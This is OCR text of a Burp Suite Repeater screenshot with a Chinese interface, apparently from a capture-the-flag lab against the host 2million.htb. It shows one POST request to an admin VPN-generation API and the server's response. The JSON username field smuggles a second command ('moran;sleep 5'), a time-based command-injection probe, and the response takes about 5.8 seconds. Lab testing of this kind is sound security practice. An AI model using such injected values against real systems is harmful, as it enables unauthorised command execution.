 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × +
发送 取消 < > 目标: http://2million.htb HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Referer: http://2million.htb/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=v0mfpf9ucmqt5th74dkpmhf0nr
11 Connection: close
12 Content-Type: application/json
13 Content-Length: 32
14
15 {
16 "username":"moran;sleep 5"
17 }
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 20 Mar 2024 12:55:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 0
10
11
? 搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求cookies 1
请求头 12
响应头 8
完成 259字节 | 5,815 millis